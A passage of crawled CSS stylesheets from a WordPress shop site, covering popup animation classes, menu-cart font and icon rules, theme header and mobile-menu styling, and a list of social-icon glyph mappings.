transform: scale(0) rotate(500deg);
opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-move-horizontal {   }
.mfp-move-horizontal .mfp-with-anim {
opacity: 0;
transition: all 0.3s;
transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
opacity: 0;
transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
opacity: 1;
transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
transform: translateX(50px);
opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-move-from-top {   }
.mfp-move-from-top .mfp-content {
}
.mfp-move-from-top .mfp-with-anim {
opacity: 0;
transition: all 0.2s;
transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
opacity: 0;
transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
opacity: 1;
transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
transform: translateY(-50px);
opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-3d-unfold {   }
.mfp-3d-unfold .mfp-content {
perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
opacity: 0;
transition: all 0.3s ease-in-out;
transform-style: preserve-3d;
transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
opacity: 0;
transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
opacity: 1;
transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
transform: rotateY(60deg);
opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-zoom-out {   }
.mfp-zoom-out .mfp-with-anim {
opacity: 0;
transition: all 0.3s ease-in-out;
transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
transform: scale(1.3);
opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-slide-bottom {   }
.mfp-slide-bottom .mfp-with-anim {
opacity: 0;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
-webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
transform: translateY(-20px) perspective(600px) rotateX(10deg);
} .mfp-slide-bottom.mfp-ready .mfp-with-anim {
opacity: 1;
-webkit-transform: translateY(0) perspective(600px) rotateX(0);
-moz-transform: translateY(0) perspective(600px) rotateX(0);
-ms-transform: translateY(0) perspective(600px) rotateX(0);
-o-transform: translateY(0) perspective(600px) rotateX(0);
transform: translateY(0) perspective(600px) rotateX(0);
} .mfp-slide-bottom.mfp-removing .mfp-with-anim {
opacity: 0;
-webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
transform: translateY(-10px) perspective(600px) rotateX(10deg);
} .mfp-slide-bottom.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
} .mfp-slide-bottom.mfp-ready.mfp-bg {
opacity: 0.8;
} .mfp-slide-bottom.mfp-removing.mfp-bg {
opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/6k18md1x/g1oly.css
body_size: 96
content:
.et_header_style_centered #main-header .logo_container {
height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/kxxrn1oc/g1oly.css
body_size: 131
content:
iframe[name='google_conversion_frame'] {
height: 0 !important;
width: 0 !important;
line-height: 0 !important;
font-size: 0 !important;
margin-top: -13px;
float: left;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/10irly41/g1oly.css
body_size: 538
content:
@font-face {
font-family: 'cart';
src:url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.eot);
src:url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.eot?#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.svg#cart) format('svg');
font-weight: normal;
font-style: normal;
}
.wpmenucart-icon-shopping-cart-0:before {
font-family: 'WPMenuCart';
speak: none;
font-style: normal;
font-weight: normal;
display: inline;
width: auto;
height: auto;
line-height: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
vertical-align: baseline;
background-image: none;
background-position: 0 0;
background-repeat: repeat;
margin-top: 0;
margin-right: 0.25em;
}
.wpmenucart-icon-shopping-cart-1:before,
.wpmenucart-icon-shopping-cart-2:before,
.wpmenucart-icon-shopping-cart-3:before,
.wpmenucart-icon-shopping-cart-4:before,
.wpmenucart-icon-shopping-cart-5:before,
.wpmenucart-icon-shopping-cart-6:before,
.wpmenucart-icon-shopping-cart-7:before,
.wpmenucart-icon-shopping-cart-8:before,
.wpmenucart-icon-shopping-cart-9:before,
.wpmenucart-icon-shopping-cart-10:before,
.wpmenucart-icon-shopping-cart-11:before,
.wpmenucart-icon-shopping-cart-12:before,
.wpmenucart-icon-shopping-cart-13:before {
font-family: 'cart';
speak: none;
font-style: normal;
font-weight: normal;
display: inline;
width: auto;
height: auto;
line-height: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
vertical-align: baseline;
background-image: none;
background-position: 0 0;
background-repeat: repeat;
margin-top: 0;
margin-right: 0.25em;
}
.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-1:before{content:"\e000"}
.wpmenucart-icon-shopping-cart-2:before{content:"\e001"}
.wpmenucart-icon-shopping-cart-3:before{content:"\e002"}
.wpmenucart-icon-shopping-cart-4:before{content:"\e003"}
.wpmenucart-icon-shopping-cart-5:before{content:"\e004"}
.wpmenucart-icon-shopping-cart-6:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-7:before{content:"\e005"}
.wpmenucart-icon-shopping-cart-8:before{content:"\e006"}
.wpmenucart-icon-shopping-cart-9:before{content:"\e007"}
.wpmenucart-icon-shopping-cart-10:before{content:"\e008"}
.wpmenucart-icon-shopping-cart-11:before{content:"\e009"}
.wpmenucart-icon-shopping-cart-12:before{content:"\e00a"}
.wpmenucart-icon-shopping-cart-13:before{content:"\e00b"}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/qk22mjq/g1oly.css
body_size: 229
content:
@font-face {
font-family:'WPMenuCart';
src: url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot);
src: url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2) format('woff2'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');
font-weight:normal;
font-style:normal;
font-display:swap;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/2rentv96/g1oly.css
body_size: 1129
content:
.empty-wpmenucart {
display: none !important;
}
.cartcontents + .amount:before {
content: '-';
margin: 0 0.25em;
}
.wpmenucart-display-right {
float: right !important;
}
.wpmenucart-display-left {
float: left !important;
}
.wpmenucart-icon-shopping-cart {
background-image: none;
vertical-align: inherit;
}
.wpmenucart-thumbnail img {
width: 32px;
height: auto;	
margin-right: 8px;
box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
}
.wpmenucart-submenu-item {
position: relative;
}
.wpmenucart-submenu-item .wpmenucart-product-remove {
position: absolute;
top: 0;
left: 0;
margin: 1rem !important;
padding: 0 !important;
width: 16px;
height: 16px;
z-index: 99 !important;
}
.wpmenucart-submenu-item .wpmenucart-product-remove > img {
width: 16px;
height: 16px;
cursor: pointer;
}
.wpmenucart-submenu-item a {
overflow: hidden;
white-space: nowrap !important;
}
.wpmenucart-thumbnail, .wpmenucart-order-item-info {
display:inline-block;
vertical-align:middle;
}
.wpmenucart-product-name, .wpmenucart-product-quantity-price {
display:block;
}
.wpmenucart .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.wpmenucart .clearfix {display: inline-block;}/*\*/* html .wpmenucart .clearfix {height: 1%;}
.wpmenucart .clearfix {display: block;}/**/ li.wpmenucartli a.wpmenucart-contents span{
display: inline-block !important;
} div.wpmenucart-shortcode ul.wpmenucart {
display:none;
}
div.wpmenucart-shortcode.no ul.wpmenucart {
display:none;
}
div.wpmenucart-shortcode.hover:hover ul.wpmenucart{
display:block !important;
}
div.wpmenucart-shortcode.yes ul.wpmenucart{
display:block;
}
div.wpmenucart-shortcode ul li {
list-style-type: none !important;
} .wpmenucart-custom-icon{
display:inline-block;
}  .wpmenucart-floating-cart.small-devices-only {
display: none;
} .wpmenucart-floating-cart {
position: fixed;
z-index: 9999999;
text-align: center;
background-color: white;
box-shadow: 0 10px 20px #cccccc;
transition: box-shadow 0.3s ease-in-out;
}
.wpmenucart-floating-cart:hover {
box-shadow: 0 10px 30px #888888;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents {
text-decoration: none;
color: black;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents i {
position:relative;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents i::before {
margin-right: 0;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents span.cartcontents {
display: block;
background: red;
border-radius: 50%;
height: 20px;
width: 20px;
text-align: center;
line-height: 20px;
color: white;
font-size: 11px;
font-weight: bold;
position: absolute;
}
.wpmenucart-floating-cart a.empty-wpmenucart-floating-visible span.cartcontents {
background: #cccccc;
} .wpmenucart-floating-cart.floating-circle {
width: 60px;
height: 60px;
border-radius: 50%;
line-height: 60px;
}
.wpmenucart-floating-cart.floating-circle a.wpmenucart-floating-contents span.cartcontents {
top: 0;
right: 0;
}
.wpmenucart-floating-cart.floating-circle.bottom-right {
bottom: 60px;
right: 60px;
}
.wpmenucart-floating-cart.floating-circle.bottom-left {
bottom: 60px;
left: 60px;
}
.wpmenucart-floating-cart.floating-circle.top-right {
top: 60px;
right: 60px;
}
.wpmenucart-floating-cart.floating-circle.top-left {
top: 60px;
left: 60px;
} .wpmenucart-floating-cart.side-square {
width: 50px;
height: 40px;
line-height: 40px;
}
.wpmenucart-floating-cart.side-square a.wpmenucart-floating-contents span.cartcontents {
top: -5px;
}
.wpmenucart-floating-cart.side-square.bottom-right {
bottom: 60px;
right: 0;
border-bottom-left-radius: 5px;
}
.wpmenucart-floating-cart.side-square.bottom-left {
bottom: 60px;
left: 0;
border-bottom-right-radius: 5px;
}
.wpmenucart-floating-cart.side-square.top-right {
top: 60px;
right: 0;
border-bottom-left-radius: 5px;
}
.wpmenucart-floating-cart.side-square.top-left {
top: 60px;
left: 0;
border-bottom-right-radius: 5px;
}
.wpmenucart-floating-cart.side-square.bottom-right a.wpmenucart-floating-contents span.cartcontents,
.wpmenucart-floating-cart.side-square.top-right a.wpmenucart-floating-contents span.cartcontents {
left: -5px;
}
.wpmenucart-floating-cart.side-square.bottom-left a.wpmenucart-floating-contents span.cartcontents,
.wpmenucart-floating-cart.side-square.top-left a.wpmenucart-floating-contents span.cartcontents {
right: -5px;
} @media screen and (max-width: 767px) { .wpmenucart-floating-cart.small-devices-only {
display: block;
} .wpmenucart-floating-cart.floating-circle.bottom-right {
bottom: 20px;
right: 20px;
}
.wpmenucart-floating-cart.floating-circle.bottom-left {
bottom: 20px;
left: 20px;
}
.wpmenucart-floating-cart.floating-circle.top-right {
top: 20px;
right: 20px;
}
.wpmenucart-floating-cart.floating-circle.top-left {
top: 20px;
left: 20px;
} .wpmenucart-floating-cart.side-square.bottom-right {
bottom: 20px;
}
.wpmenucart-floating-cart.side-square.bottom-left {
bottom: 20px;
}
.wpmenucart-floating-cart.side-square.top-right {
top: 20px;
}
.wpmenucart-floating-cart.side-square.top-left {
top: 20px;
}
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/8w4o3rr3/g1pv0.css
body_size: 2046
content:
.pa-header .et_pb_row{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .et_pb_row{padding:0px 0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-header .imagelogo img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .imagelogo img{max-width:75%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.logariasmos>a:before{font-family:'ETMODULES';content:'e026';text-align:center;vertical-align:middle;margin-right:0px;margin-left:0px;padding-left:0px;padding-right:0px;color:#191919;font-size:20px;transition:all .3s ease}.agapimena>a:before{font-family:'ETMODULES';content:'e030';text-align:center;vertical-align:middle;margin-right:0px!important;margin-left:0px!important;padding-left:0px!important;padding-right:0px!important;color:#191919;font-size:20px;transition:all .3s ease}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_scroll_top.et-pb-icon{right:15px;bottom:100px;border-radius:0px;background:#242424;padding:10px}.et_pb_scroll_top.et-pb-icon:hover{background:#D4AC67}.et_pb_scroll_top:before{content:"21"}.grecaptcha-badge{display:none}.et_pb_text>:last-child{line-height:1}a.et_pb_menu__icon.et_pb_menu__cart-button{}i.wpmenucart-icon-shopping-cart-0,span.cartcontents,span.amount{color:rgba(0,0,0,1)!important}li#wpmenucartli{}li.agapimena.et_pb_menu_page_id-828.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-828{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:100%!important}i.wpmenucart-icon-shopping-cart-8{color:rgba(0,0,0,1)!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu>li,.et-db #et-boc .et-l .et_pb_menu .et-menu>li{padding-left:4px!important;padding-right:4px!important}img.wpml-ls-flag{margin-right:7px}@media (max-width:980px){.ibfw_rectangle_round{width:50px!important;height:25px!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header{height:110px!important}}#noticebar{padding:2px 0 5px 0!important;margin:0;background:#d1ab66;background:black;color:white;font-weight:600;width:100%}.sub-menu-columns ul.sub-menu li{display:inline-block;float:left;width:290px;height:30px}.sub-menu-columns ul.sub-menu li:nth-child(odd){float:left;margin-right:10px}.sub-menu-columns ul.sub-menu li:nth-child(even){float:right}.sub-menu{width:600px!important}.et-menu li li a{padding:6px 20px;width:290px!important}#main-menu li{margin-right:10px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{width:260px!important}.et_pb_text_inner{font-size:22px;text-transform:none}ul.sub-menu li a{font-size:19px!important}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:65px}#rmp_menu_trigger-14940{background:#cfac68!important}}@media screen and (min-width:980px){#rmp_menu_trigger-14940{background:#cfac68!important;display:none}}span.mobile_menu_bar{display:none!important}.et_mobile_nav_menu{display:none!important}#rmp-container-14940{background-color:#cfac68}.rmp-menu-item-link{font-size:24px!important}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{margin-top:15px!important}h2.wc-bacs-bank-details-heading{font-size:24px!important}h3.wc-bacs-bank-details-account-name{font-size:20px!important}.woocommerce ul.order_details{margin:0 0 10px!important}.woocommerce ul.order_details li strong{font-size:17px!important}h2.wc-bacs-bank-details-heading{margin-bottom:30px!important}#checkoutnote{color:white!important;background:#d4ac67!important;padding:10px!important;border-radius:10px!important;font-weight:600!important}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:80px!important}}#note{font-weight:100!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:0}}@media (max-width:981px){.woocommerce ul.products li.product .new-badge.onsale{text-transform:uppercase;font-size:0.9em;width:70px;padding:0px!important}}body,input,textarea,select{font-family:'Open Sans Condensed',sans-serif!important}a.ll-at-font.ll-at-size{color:black!important}p.ll-at-font.ll-at-size a{color:black!important}.logariasmos,.agapimena{display:none!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{}}.wfacp_main_showcoupon{color:black!important}.et_pb_column_0_tb_footer{background-color:white!important;background-position:top!important}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/mat6ap0s/g1oly.css
body_size: 2673
content:
[class^="socicon-"], [class*=" socicon-"] { font-family: 'Socicon' !important;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.socicon-eitaa:before {
content: "\e97c";
}
.socicon-soroush:before {
content: "\e97d";
}
.socicon-bale:before {
content: "\e97e";
}
.socicon-zazzle:before {
content: "\e97b";
}
.socicon-society6:before {
content: "\e97a";
}
.socicon-redbubble:before {
content: "\e979";
}
.socicon-avvo:before {
content: "\e978";
}
.socicon-stitcher:before {
content: "\e977";
}
.socicon-googlehangouts:before {
content: "\e974";
}
.socicon-dlive:before {
content: "\e975";
}
.socicon-vsco:before {
content: "\e976";
}
.socicon-flipboard:before {
content: "\e973";
}
.socicon-ubuntu:before {
content: "\e958";
}
.socicon-artstation:before {
content: "\e959";
}
.socicon-invision:before {
content: "\e95a";
}
.socicon-torial:before {
content: "\e95b";
}
.socicon-collectorz:before {
content: "\e95c";
}
.socicon-seenthis:before {
content: "\e95d";
}
.socicon-googleplaymusic:before {
content: "\e95e";
}
.socicon-debian:before {
content: "\e95f";
}
.socicon-filmfreeway:before {
content: "\e960";
}
.socicon-gnome:before {
content: "\e961";
}
.socicon-itchio:before {
content: "\e962";
}
.socicon-jamendo:before {
content: "\e963";
}
.socicon-mix:before {
content: "\e964";
}
.socicon-sharepoint:before {
content: "\e965";
}
.socicon-tinder:before {
content: "\e966";
}
.socicon-windguru:before {
content: "\e967";
}
.socicon-cdbaby:before {
content: "\e968";
}
.socicon-elementaryos:before {
content: "\e969";
}
.socicon-stage32:before {
content: "\e96a";
}
.socicon-tiktok:before {
content: "\e96b";
}
.socicon-gitter:before {
content: "\e96c";
}
.socicon-letterboxd:before {
content: "\e96d";
}
.socicon-threema:before {
content: "\e96e";
}
.socicon-splice:before {
content: "\e96f";
}
.socicon-metapop:before {
content: "\e970";
}
.socicon-naver:before {
content: "\e971";
}
.socicon-remote:before {
content: "\e972";
}
.socicon-internet:before {
content: "\e957";
}
.socicon-moddb:before {
content: "\e94b";
}
.socicon-indiedb:before {
content: "\e94c";
}
.socicon-traxsource:before {
content: "\e94d";
}
.socicon-gamefor:before {
content: "\e94e";
}
.socicon-pixiv:before {
content: "\e94f";
}
.socicon-myanimelist:before {
content: "\e950";
}
.socicon-blackberry:before {
content: "\e951";
}
.socicon-wickr:before {
content: "\e952";
}
.socicon-spip:before {
content: "\e953";
}
.socicon-napster:before {
content: "\e954";
}
.socicon-beatport:before {
content: "\e955";
}
.socicon-hackerone:before {
content: "\e956";
}
.socicon-hackernews:before {
content: "\e946";
}
.socicon-smashwords:before {
content: "\e947";
}
.socicon-kobo:before {
content: "\e948";
}
.socicon-bookbub:before {
content: "\e949";
}
.socicon-mailru:before {
content: "\e94a";
}
.socicon-gitlab:before {
content: "\e945";
}
.socicon-instructables:before {
content: "\e944";
}
.socicon-portfolio:before {
content: "\e943";
}
.socicon-codered:before {
content: "\e940";
}
.socicon-origin:before {
content: "\e941";
}
.socicon-nextdoor:before {
content: "\e942";
}
.socicon-udemy:before {
content: "\e93f";
}
.socicon-livemaster:before {
content: "\e93e";
}
.socicon-crunchbase:before {
content: "\e93b";
}
.socicon-homefy:before {
content: "\e93c";
}
.socicon-calendly:before {
content: "\e93d";
}
.socicon-realtor:before {
content: "\e90f";
}
.socicon-tidal:before {
content: "\e910";
}
.socicon-qobuz:before {
content: "\e911";
}
.socicon-natgeo:before {
content: "\e912";
}
.socicon-mastodon:before {
content: "\e913";
}
.socicon-unsplash:before {
content: "\e914";
}
.socicon-homeadvisor:before {
content: "\e915";
}
.socicon-angieslist:before {
content: "\e916";
}
.socicon-codepen:before {
content: "\e917";
}
.socicon-slack:before {
content: "\e918";
}
.socicon-openaigym:before {
content: "\e919";
}
.socicon-logmein:before {
content: "\e91a";
}
.socicon-fiverr:before {
content: "\e91b";
}
.socicon-gotomeeting:before {
content: "\e91c";
}
.socicon-aliexpress:before {
content: "\e91d";
}
.socicon-guru:before {
content: "\e91e";
}
.socicon-appstore:before {
content: "\e91f";
}
.socicon-homes:before {
content: "\e920";
}
.socicon-zoom:before {
content: "\e921";
}
.socicon-alibaba:before {
content: "\e922";
}
.socicon-craigslist:before {
content: "\e923";
}
.socicon-wix:before {
content: "\e924";
}
.socicon-redfin:before {
content: "\e925";
}
.socicon-googlecalendar:before {
content: "\e926";
}
.socicon-shopify:before {
content: "\e927";
}
.socicon-freelancer:before {
content: "\e928";
}
.socicon-seedrs:before {
content: "\e929";
}
.socicon-bing:before {
content: "\e92a";
}
.socicon-doodle:before {
content: "\e92b";
}
.socicon-bonanza:before {
content: "\e92c";
}
.socicon-squarespace:before {
content: "\e92d";
}
.socicon-toptal:before {
content: "\e92e";
}
.socicon-gust:before {
content: "\e92f";
}
.socicon-ask:before {
